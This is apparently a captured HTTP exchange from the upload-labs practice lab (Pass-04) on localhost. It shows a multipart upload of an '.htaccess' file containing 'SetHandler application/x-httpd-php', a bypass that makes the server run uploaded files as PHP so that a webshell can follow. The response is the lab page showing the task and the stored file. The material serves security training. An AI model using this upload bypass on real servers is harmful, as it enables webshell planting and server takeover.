 请求
Raw 参数 头 Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 346
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
上传
-----------------------------18467633426500--
响应
Raw 头 Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>